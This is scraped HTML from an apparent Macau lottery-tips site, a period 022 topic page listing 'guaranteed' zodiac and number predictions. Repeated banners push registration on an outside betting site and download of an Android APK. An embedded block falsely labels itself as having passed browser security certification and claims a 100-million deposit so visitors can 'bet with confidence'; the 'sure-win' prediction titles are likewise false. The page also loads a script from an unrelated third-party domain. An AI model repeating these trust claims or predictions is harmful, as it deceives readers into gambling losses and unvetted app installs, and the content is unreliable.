

--- FILE ---
content_type: text/html
request_url: https://bo.didadi.cc/topic/155.html
body_size: 6548
content:
<!DOCTYPE HTML>
<html>
<head>
 <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
 <meta name="viewport" content="width=device-width,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no">
 <meta name="applicable-device" content="mobile">
 <meta name="apple-mobile-web-app-capable" content="yes">
 <meta name="apple-mobile-web-app-status-bar-style" content="black">
 <meta content="telephone=no" name="format-detection">
 <link href="/public/css/style.css?1769074817" rel="stylesheet">
 <style>
 .white-box {
    margin: 1px auto;
    padding: 0px;
    border: solid 1px #ffffff;
    border-radius: 5px;
    background: #fff;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1);
}
.cgi-tit {
    border-bottom: solid 1px #ddd;
    padding: 10px;
}
.cgi-bd.con-main {
    padding: 10px;
}
.cgi-bd {
    line-height: 30px;
    padding: 10px;
    font-size: 18px;
    word-wrap: break-word;
}

 </style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
 <title></title>
</head>

<body> 
<div class="go6h_header">
  <div class="go6h_header_ul" style="width:auto;"> <a href="/">
    <div class="go6h_header_li go6h_header_logo"> <span></span> <i></i> </div>
    </a> </div>
  <div class="go6h_header_right"> <a class="link go6h_header_rightUserIcon" href="/">返回首页</a> </div>
  <div class="clear"> </div>
</div>

<!--<div class="cgi-box">
  <div class="lt-hov-bar  hot">
    <div style="border-radius: 0 0 4px 4px;"><a href="#lx">六肖六码</a></div>
    <div class="lt-hov-bar-hov" style="margin: 0 6px;border-radius: 0 0 4px 4px;"><a href="#gs">高手资料</a></div>
    <div><a href="#mu">内幕24码</a></div>
  </div>
</div>-->
<script src="https://rosansdasjhdms01.llcs.cc/asmdasda/amlinos.js?1769074817"></script>
<div class="box">
 <!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>已通过浏览器安全认证</title>
<style>
* {
	margin:0;
	padding:0;
}
a {
  text-decoration:none;
}
.swiper-wrapper .swiper-slide{height: auto;}
.swiper-wrapper{height:auto}.fivetab {color: #333; background: #fff;}
.fivetab ul, 
.fivetab li { margin: 0; padding: 0; list-style: none;}
.fivetab a { text-decoration: none; color: inherit;}
.fivetab-tit { font-size: 16px;}
.fivetab-tit .swiper-slide { display: flex; align-items: center; justify-content: center; height: 40px; text-align: center; border: solid 2px #fff; box-sizing: border-box; background: #eee;}
.fivetab-tit .swiper-slide.active-nav { color: #fff; background: #f00;}
.fivetab-box { padding-bottom: 5px; font-size: 16px;}
.fivetab-box .banner-bar { text-align: center;}
.fivetab-box .banner-bar img { width: 100%; height: auto;}
.fivetab .down-bar { line-height: 1.75; margin: 0 auto; padding: 0px 0 0; box-sizing: border-box;}
.fivetab .down-bar-boxt { display: flex; align-items: center; margin-bottom: 5px;}
.fivetab .down-bar-boxt-1 { width: 48%; min-width: 130px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 100px; height: auto; border-radius: 18px; box-shadow: 0 5px 10px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2 { width: 70%; display: flex; flex-direction: row; flex-wrap: wrap;}
.fivetab .down-bar-boxt-2l { width: 50%;}
.fivetab .down-bar-boxt-2r { width: 50%;}
.fivetab .down-bar-boxt-2r img { width: 22px;}
.fivetab .down-bar-rz { display: flex; align-items: center; margin-top: 0px; color: #15bc83;}
.fivetab .down-bar-rz img { width: auto;height: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf { display: flex; flex-direction: row; flex-wrap: wrap; padding: 0 5px; text-align: center; color: #fff;}
.fivetab .down-bar-boxf div { display: flex; justify-content: center; width: 33.33%;}
.fivetab .down-bar-boxf a { display: flex; align-items: center; justify-content: center; height: 40px; line-height: 40px; width: 80%; color: #fff; border-radius: 5px; transition: all 0.2s;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: -5px;}
.fivetab .down-bar-boxf-1 a { background: #c34dff;}
.fivetab .down-bar-boxf-2 a { background: #ff5b5b;}
.fivetab .down-bar-boxf-3 a { background: #3ebc40;}
@media screen and (max-width:500px) {
.fivetab-tit { font-size: 13px;}
.fivetab-tit .swiper-slide { height: 30px;}
.fivetab-box { padding-bottom: 3px; font-size: 13px;}
.fivetab .down-bar { padding: 0px 0 5px; font-size: 13px;}
.fivetab .down-bar-boxt-1 { width: 20%; min-width: 100px; text-align: center;}
.fivetab .down-bar-boxt-1 img { width: 70px; border-radius: 12px; box-shadow: 0 3px 5px rgba(0,0,0,.1);}
.fivetab .down-bar-boxt-2r img { width: 16px;}
.fivetab .down-bar-rz img { height: 20px; margin-right: 3px;}
.fivetab .down-bar-boxf a { height: 34px; line-height: 34px; width: 90%; border-radius: 5px;}
.fivetab .down-bar-boxf a img { width: 24px; margin-right: 3px;}
.fivetab .down-bar-boxf a:hover { margin-top: 0;}
.fivetab .down-bar-boxf a img { width: 20px;}
}
.tz1Btn {
	display: block;
	z-index: 997;
	text-align: center;
	width: 120px !important;
	position: fixed !important;
	bottom: 220px !important;
	right: 0px !important;
	left: auto !important;
	margin: auto !important;
	border-radius: 50% !important;
}

@media only screen and (min-width: 700px) {
.tz1Btn {
	width: 170px !important;
	bottom: 80px !important;
	right: 30px !important;
}
}
}
</style>
<script src="https://cdn.staticfile.net/iframe-resizer/4.3.6/iframeResizer.min.js"></script>
</head>


<body>
<div class="fivetab">
	<!--yc彩票开始-->
	<div>
		<div class="fivetab-box">
			<div class="banner-bar">
            
				<a target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><img src="/public/images/5166f792b9b8267528b5eb1563cab01e.gif"/></a> 
               
			</div>
			<div class="down-bar">
				<div class="down-bar-boxt">
					<div class="down-bar-boxt-1">
						<img src="/public/images/logoapp.png" /> 
					</div>
					<div class="down-bar-boxt-2">
						<div class="down-bar-boxt-2l">
							<ul>
								<li>
									<strong>汇彩网APP</strong> 
								</li>
								<li>
									授权：免费软件
								</li>
								<li>
									大小：19.99MB
								</li>
								<li>
									来源：汇彩网
								</li>
								<li>
									环境：Android/iOS
								</li>
							</ul>
						</div>
						<div class="down-bar-boxt-2r">
							<ul>
								<li>
									全国彩民首选彩票软件
								</li>
								<li>
									类型：国产软件
								</li>
								<li>
									星级：<img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /><img src="/public/images/star-2583f290-5614d8f7.png" /> 
								</li>
								<li>
									更新时间：2025.05.01
								</li>
								<li>
									评分：9.9
								</li>
							</ul>
						</div>
						<div class="down-bar-rz">
							<img src="/public/images/rz-ec687ad1-3900dd29.png" />已向本站押付一亿，请大家放心投注！
						</div>
					</div>
				</div>
				<div class="down-bar-boxf">
					<div class="down-bar-boxf-1">
						<a href="https://resourceprosite1.blob.core.windows.net/app/huicai.apk" target="_blank"><img src="/public/images/az-e794a98a-ff96d0ac.png" />Android下载</a> 
					</div>
					<div class="down-bar-boxf-2">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/ios-4a4e413f-46b533a9.png" />IOS下载</a> 
					</div>
					<div class="down-bar-boxf-3">
						<a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/web-27eb0f3c-34d90704.png" />访问官网</a> 
					</div>
				</div>
                
			</div>
		</div>
	</div>
</div>
<div class="tz1Btn"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/tc.gif" width="80%" margin-top="285px"></a><br>
  <span style="clear:both;text-align: center; border-radius:5px; background: rgba(0,0,0,.7); color:#fff; padding:3px 6px; font-weight: normal; line-height: 20px; z-index:999" onclick="$('.tz1Btn').hide();$(this).hide()">关闭 x </span></div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76b6c3d4aa664c59b9e7a793cab848f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div>
<div class="cgi-body">
  <div class="cgi-foot-links">
    <ul class="clearfix">
      <li><a id="fixedNavIndex" href="/" class="hover"><span class="cfl1"></span>首页</a></li>
      <li><a id="fixedNavKjZs" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl2"></span>走势</a></li>
      <li><a id="fixedNavKjZl" target="_blank" href="https://644825.com/wap/#/Login"><span class="cfl3"></span>聊天室</a></li>
      <li><a id="fixedNavTk" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register"><span class="cfl4"></span>抢红包</a></li>
    </ul>
  </div>
</div>
<div class="box">
 <div class="article_content">
  <div class="content_hd_media">

	
    
<div class="white-box">
  <div class="cgi-tit">
    <h1>022期:澳门博彩皇『博彩特刊图』</h1>
  </div>
  <div class="cgi-bd con-main"><img src="https://amtk.11828.cc/aomen/2026/col/22/am05.jpg">
</div>

	<div class="box">
<ul class="txtlist center">
	<li><b><a href="/" class="inlink"><font style="align-content: center" color="#FF0000">点击【返回首页】查看更多资料</font></a></b></li>
</ul>
	</div>
</div></div></div>
	
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
 <div class="cgi-gsb">
    <div class="wz-tit" align="center">《原创高手心水区》72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">瑞雪纷飞</span> <a target="_blank" href="/topic/6.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#FF80FF">【六肖中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">跳动的心</span> <a target="_blank" href="/topic/16.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#FF00FF">【两波中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">雨过天晴</span> <a target="_blank" href="/topic/19.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#808080">【精杀三尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">万紫千红</span> <a target="_blank" href="/topic/20.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#808000">【大小单双】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">抒情美人</span> <a target="_blank" href="/topic/21.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#8000FF">【平特一肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">先人后已</span> <a target="_blank" href="/topic/22.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#800080">【必中五尾】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">冷言冷语</span> <a target="_blank" href="/topic/23.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#800000">【琴棋书画】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">东成西就</span> <a target="_blank" href="/topic/24.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#0080FF">【单双中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">柳绿花红</span> <a target="_blank" href="/topic/25.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#008080">【男肖女肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">再三再四</span> <a target="_blank" href="/topic/26.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#008000">【三头中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">众多非一</span> <a target="_blank" href="/topic/27.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#0000FF">【前后生肖】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">快人快语</span> <a target="_blank" href="/topic/28.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#FF80FF">【三行中特】</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">龙飞凤舞</span> <a target="_blank" href="/topic/29.html"><span class="cgi-gsb-tit">精华帖</span>022期: 澳门博彩皇 <font color="#FF8000">【平特两肖】</font>已更新</a></li>
      
    </ul>
  </div>
  </div>
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《公式规律》长期免费公开！72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/30.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/31.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式三行】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/32.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式平尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/33.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式独平】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/34.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式合数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/35.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式双波】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/36.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式杀肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/37.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式三头】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/38.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/39.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式五尾】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/40.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式家野】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/41.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式平特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/42.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式大小】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/43.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式前后】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/44.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式七肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/45.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【公式单双】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/46.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【一波中特】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/47.html"><span class="cgi-gsb-tit">公式规律</span>022期: 澳门博彩皇 【一肖中特】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<!--<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>-->
<!--广告插件--> 
<!--<div class="box">
  <div class="cgi-gsb">
    <div class="wz-tit" align="center">《全年资料》长期免费公开！72776.cc</div>
    <ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/57.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【澳门天机诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/58.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【澳赌王七尾数】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/59.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【澳另版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/60.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【玄机二句诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/61.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 【内部透密玄机】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/62.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【澳正版先锋诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/63.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【澳一句梅花诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/64.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【澳半句玄机诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/65.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【生肖特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/66.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【澳正版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/67.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 【澳另版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/68.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【波色生肖诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/69.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【财富特码诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/70.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【大小单双诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/71.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【赌神五字诗句】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/72.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 【佛祖天书四肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/73.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【澳生肖歇后语】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/74.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【脑筋急转弯 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/75.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【什么是特码 ?】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/76.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【澳特码总纲诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/77.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 【澳门欲钱料诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/78.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 【另版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/79.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 【正版九宫禁肖】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/80.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 【内部版输尽光】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/81.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【另葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/82.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 	【澳葡京赌侠诗】已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/83.html"><span class="cgi-gsb-tit">全年资料</span>022期: 澳门博彩皇 【猜生肖玄机诗】已更新</a></li>
      
    </ul>
  </div>
</div>-->
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<div class="box">
<div class="cgi-gsb">
    <div class="wz-tit" align="center">澳门精品图库 - 72776.cc</div>
<ul>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/84.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『看图解特码』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/85.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『生活解幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/86.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『济公特码诗』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/87.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『秘典玄机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/88.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『全年宝典图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/89.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『宝宝特码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/90.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门财神报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/91.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门另传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/92.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『仙人解码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/93.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『平特一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/94.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『四不像中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/95.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『特码王 A图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/96.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门青龙报』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/97.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门管家婆』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/98.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门挂牌图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/99.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门跑马图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/100.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『内幕传真图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/101.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『 1 2码特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/102.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『九肖十码图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/103.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『四不像玄机』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/104.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『正版一肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/105.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『今日闲情 2』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/106.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『高清跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/107.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『另版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/108.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『今日闲情 1』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/109.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『3 0 码中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/110.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『美人鱼中特』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">72776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>022期: 澳门博彩皇 『周公解梦图』已更新</a></li>
      
